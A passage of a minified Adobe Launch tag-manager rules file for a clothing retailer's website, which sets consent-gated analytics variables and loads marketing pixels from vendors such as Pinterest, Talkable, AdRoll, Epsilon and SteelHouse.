Tag",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("basket"!=utag_data.page.type&&"Checkout-Confirmation"!=utag_data.page.name&&"Homepage"!=utag_data.page.type&&"category"!=utag_data.page.type&&"product"!=utag_data.page.type&&"product-set"!=utag_data.page.type)return!0}},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|AU|DE",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC0f9275140b164f86a1af286318cfd0bb-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa251e952d1c34f4c8799840bfe147ecb",name:"Shoppable dot click listener",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC9b4c54c04f00408a8db3a7368bb26fa6-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa2f48732fd684c64abe19572d3f7e376",name:"Site function - Amazon Signup - UK Site",events:[{modulePath:"core/src/lib/events/submit.js",settings:{elementSelector:"#RegistrationForm",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC2e51375ecff84d059b8ae0723125fcb8-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa40725c58ad3480fa9407e98f8161f21",name:"Site function - Lunio tag - All sites",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC66ba3f509cdb4beb89786f47ae09a259-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa49a866d51674e918ee1ac281cc740eb",name:"AA - Size Error on QV",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"size_error_qv"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar85",type:"value",value:"%event.detail.attributes%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event80"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC8c615d2bc87640b2a15068bea0126c65-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa546dcdd40064b36bf9569691200bf9b",name:"AA - Bag Views",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:40}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"basket"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.products=_satellite.getVar("Product List - Product Bag Views"),t.events="scView,event19="+_satellite.getVar("Bag Subtotal")}},trackerProperties:{props:[{name:"prop20",type:"value",value:"%Bag Subtotal%"}]}},timeout:2e3,delayNext:!0}]},{id:"RLa5f0673c19ed47c6b28c15198a2089b9",name:"GA - Email Signup",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"email_newsletter_signup"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC4460c30a270a4cc8862b84f7b9007325-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa65c9c5c68864dc19931da91e78da1ae",name:"Site function - RTBHouse Clearance/Sale tag - US  & CA site ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return utag_data.page.category?.includes("clr_")}},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC1757527ee5ca4c03bc6af205d55db9fd-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa6c68e376352457f90906277024fc220",name:"Pinterest - Global tag",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!-- Pinterest Tag -->\n\n<script>\n  \n!function(e){if(!window.pintrk){window.pintrk = function () {\n  window.pintrk.queue.push(Array.prototype.slice.call(arguments))};\n  var n=window.pintrk;n.queue=[],n.version="3.0";\n  var t=document.createElement("script");t.async=!0,t.src=e;\n  var r=document.getElementsByTagName("script")[0];\n  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");\n\npintrk(\'load\', \'2614523059873\', {em: _satellite.getVar(\'Customer Email SHA-256 hash\')});\n\npintrk(\'page\');\n\n</script>\n\n<noscript>\n\n<img height="1" width="1" style="display:none;" alt="" src="https://ct.pinterest.com/v3/?event=init&tid=2614523059873&pd[em]="+ _satellite.getVar(\'Customer Email SHA-256 hash\') +"&noscript=1" />\n\n</noscript>\n\n<!-- end Pinterest Tag -->',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RLa802e49ef8ee45e5a90e0938d90021fc",name:"Talkable - All pages",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:49}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/functionalcookiesactive.js",settings:{activeGroupFieldValue:",3,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!-- Begin Talkable integration code -->\n<script async src=\"https://d2jjzw81hqbuqv.cloudfront.net/integration/clients/charles-tyrwhitt.min.js\"></script>\n<!-- <script async src=\"https://d2jjzw81hqbuqv.cloudfront.net/integration/clients/charles-tyrwhitt-staging.min.js\"></script>-->\n<script>\n  window._talkableq = window._talkableq || [];\n  window._talkableq.unshift(['init', { site_id: 'charles-tyrwhitt' }]);\n//  window._talkableq.unshift(['init', { site_id: 'charles-tyrwhitt-staging' }]);\n  window._talkableq.push(['authenticate_customer', {\n    email: _satellite.getVar('User Customer Email'),\n    first_name: '',\n    last_name: '',\n    traffic_source: ''\n  }]);\n  window._talkableq.push(['register_affiliate', {}]);\n\n</script>\n<!-- End Talkable integration code -->",language:"html"},timeout:2e3,delayNext:!0}]},{id:"RLa81b9563a6ca411e9a88c6de0e834fe4",name:"Adroll - All pages",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"AU"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'\n\n    adroll_adv_id = "7V5XSX5A5RHVLIKE7IGLKB";\n\n    adroll_pix_id = "HY6YHDZYJFGXDH22ZTRIGF";\n\n \n\n    (function () {\n\n        var _onload = function(){\n\n            if (document.readyState && !/loaded|complete/.test(document.readyState)){setTimeout(_onload, 10);return}\n\n            if (!window.__adroll_loaded){__adroll_loaded=true;setTimeout(_onload, 50);return}\n\n            var scr = document.createElement("script");\n\n            var host = (("https:" == document.location.protocol) ? "https://s.adroll.com" : "http://a.adroll.com");\n\n            scr.setAttribute(\'async\', \'true\');\n\n            scr.type = "text/javascript";\n\n            scr.src = host + "/j/roundtrip.js";\n\n            ((document.getElementsByTagName(\'head\') || [null])[0] ||\n\n                document.getElementsByTagName(\'script\')[0].parentNode).appendChild(scr);\n\n        };\n\n        if (window.addEventListener) {window.addEventListener(\'load\', _onload, false);}\n\n        else {window.attachEvent(\'onload\', _onload)}\n\n    }());\n\n',language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RLa842f4cc8f2b4a7cbb2c56cf3f4dcd63",name:"Bloomreach - Bag Remove",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_remove"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCb596153e495e4a9b82d195a2647eee4f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLaa173bef3e2a4c95b5bc1e2485bc1565",name:"AA - abtest tracking",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"abtest"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event27"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC16e433fb536b41a8b429313f5feeffee-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLaa3ab680566341b2b6b9f12178834bb1",name:"Site function - RTBHouse checkout confirmation tag - US & CA site ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCd5bf911ade2742d4b053392daa73801b-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLaa870783ac6a4b71aaa66b60ccf9fa9d",name:"Go Inspire - Contact us (EU)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a[href='https://ctshirts-eu.custhelp.com/app/answers/detail/a_id/890']",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"EU",valueIsRegex:!1},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC980e835693494b6bb6808c4724ee067e-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLab07c0b4341e4b2d845284082c219268",name:"Criteo - Product (DE)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product|product set",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCbcc97473f9e14a8e9ad2b2b1a060e326-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLac58d9d7432b473d954d29fea23d1bef",name:"Site function - Sky Conversion Tag - UK site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"Checkout-Confirmation"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC43cbf722697f4fd08fa541b92349446a-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLac880db902b448f892445c670558afbc",name:"AA - PLP Grid Icons 3",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_grid_icon_clicks_3"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar91",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event39"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC6704ef5b92684f5e9bd755bf9f24e177-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLaee4e4024169439ab46c8ae05a4a5821",name:"rugby-newsletter-sign-up",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"england-rugby"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC26f1366e5a774949903374c96343ba9a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCa83e7fb8279d4b9c82f607552331d9af-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLaf0543a148f248bdac1ed6daef4019c9",name:"Site function - Amazon Search - UK Site ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"search results"}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{
source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC9a3cea1cc39c46cfa01ea355c185da5f-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLaf20ebb5771a42b2aede794b6a2a2417",name:"Site function - Attentive SDK - Product view",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCfa59eb1c48ca47da8c93cf3fd95e8419-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb083155898244c7fab6f75be9b1ddfac",name:"Site hacks - BF - Remove promo code box and add messaging - All sites NOT XBR or US [ID3]",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|EU|FR|DE|AU",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",value:"uk24gs|uk24fb|uknon24|uk24pm|uk24dv|ct24kl|us89lt|usot99|us89fb|usdv99|usnb99|usbi99|sh279fs|fb279fs|nb279fs|uspm99|ussp99|nb99t1",valueIsRegex:!0},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2023-11-28T07:55:00Z",start:"2023-11-20T05:45:00Z"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC1aa206b358cd451f90482d993c315aa9-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb08648f5ac03454c95ecae4846395d17",name:"Remove (UK) from shoe sizing (EU)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"EU"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.category",value:"shoes",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC0ee9f76f743c402dadf83beb4f0264c8-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb1d07b2572fa4e6eab27e0585b623dcc",name:"AA - CT311 Not in size message",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"not_in_size_message"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar114",type:"value",value:"%event.detail.location%"}],events:[{name:"event97"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC9ff9501820db4ba28279490cc6944952-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb2876d60dddf407fb1ec984f01486ff4",name:"AA - Post purchase sizing set",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"post_purchase_sizing_set"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC42d91a229f594d1cb3389164928ba619-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb4b12444a709460987f1feede4315c3b",name:"Epsilon - Conversion Tag (UK|US|DE|AU)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK|US|DE|AU|FR",valueIsRegex:!0}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!-- Start Epsilon Tag -->\n<script>\n\nvar randomGenSix = Math.floor(100000 + Math.random() * 900000).toString();\nvar timestampEps = Date.now().toString();\nvar cacheBusterEps = Number(randomGenSix + timestampEps);\n\nvar epsilon_products = [];\nvar prodObjEpsilon;\n\nfor (var i = 0; i<utag_data.products.length; i++){\n  prodObjEpsilon = {\n    "product_id": utag_data.products[i].id,\n    "item_amount": utag_data.products[i].unit_price,\n    "item_quantity": utag_data.products[i].quantity,\n    "item_discount": (utag_data.products[i].promotion_value) ? utag_data.products[i].promotion_value : \'0\'\n  }\n\n  epsilon_products.push(prodObjEpsilon);\n}\n\nvar dtm_config = {\n\xa0\xa0    dtm_user_id: _satellite.getVar(\'User SF Customer ID\'),\n      dtm_email_hash:_satellite.getVar(\'Customer Email SHA-256 hash\'),\n      dtmc_transaction_id: _satellite.getVar(\'Order ID\'),\n      dtm_conv_val: _satellite.getVar(\'Order Subtotal\'),\n      dtm_conv_curr: _satellite.getVar(\'SF Order Currency\'),\n      dtmc_conv_type: _satellite.getVar(\'Order Shipping Method\'),\n      dtmc_client_defined_country: _satellite.getVar(\'Order Country\'),\n      dtmc_site_language: _satellite.getVar(\'Site Language\'),\n      // dtmc_conv_store_location:"London",\n      dtm_items: epsilon_products\n};\n\nvar sEpsilon = document.createElement("script");\nsEpsilon.type = "text/javascript";\nsEpsilon.src = "https://dtm.charlestyrwhitt.com/profile/visit/js/1_0?dtm_cid=81336&dtm_cmagic=a4e3f7&dtm_fid=102&dtm_promo_id=100&cachebuster="+cacheBusterEps+"";\n$("body").append(sEpsilon);\n\n</script>',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RLb50ed1df2efb404a8e8f0a09b440732a",name:"GA - Continue to delivery",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:'[name="dwfrm_aboutyou_apply"]',bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC9b5c32ba3fd2405785072b3c43937016-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb591c21948754113bbb385014cf2f32d",name:"AA - Fitting Room Opens",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"fitting_open"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar47",type:"value",value:"%event.detail.size_status%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event63"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC7430925db0414941b83f738729c8d7a0-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb5e9aa0c38a841bbb0580d7589e5cc32",name:"GA | Adwords - Purchase",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC042b76c3c98e4659a680cd8e08ba83d3-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb61c0ad7bd4f4459b1bf4bf9eb2e5f90",name:"Steelhouse - Global (US)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!--SteelHouse Tracking Pixel-->\n<script type="text/javascript">\n\t(function(){"use strict";var e=null,b="4.0.0",\n\tn="32077",\n\tadditional="term=value",\n\tt,r,i;try{t=top.document.referer!==""?encodeURIComponent(top.document.referrer.substring(0,2048)):""}catch(o){t=document.referrer!==null?document.referrer.toString().substring(0,2048):""}try{r=window&&window.top&&document.location&&window.top.location===document.location?document.location:window&&window.top&&window.top.location&&""!==window.top.location?window.top.location:document.location}catch(u){r=document.location}try{i=parent.location.href!==""?encodeURIComponent(parent.location.href.toString().substring(0,2048)):""}catch(a){try{i=r!==null?encodeURIComponent(r.toString().substring(0,2048)):""}catch(f){i=""}}var l,c=document.createElement("script"),h=null,p=document.getElementsByTagName("script"),d=Number(p.length)-1,v=document.getElementsByTagName("script")[d];if(typeof l==="undefined"){l=Math.floor(Math.random()*1e17)}h="dx.steelhousemedia.com/spx?"+"dxver="+b+"&shaid="+n+"&tdr="+t+"&plh="+i+"&cb="+l+additional;c.type="text/javascript";c.src=("https:"===document.location.protocol?"https://":"http://")+h;v.parentNode.insertBefore(c,v)})()\n</script>',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RLb68e3ef96f374228b0d6c37f6664f085",name:"AA - Checkouts",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"checkout"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(){_satellite.logger.log("utag_data at checkout event: "+utag_data),_satellite.logger.log("typeof utag_data at checkout event: "+typeof utag_data)}},trackerProperties:{eVars:[{name:"eVar63",type:"value",value:"%Basket - Total product value%"},{name:"eVar64",type:"value",value:"%Basket - Total product quantity%"},{name:"eVar44",type:"value",value:"%event.detail.type%"}],events:[{name:"scCheckout"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCacfdf2bc17e84c4fb25a1773b5be6d0f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb71f38ae7c7d49b0a4175694c83eb053",name:"Criteo - Listing Page 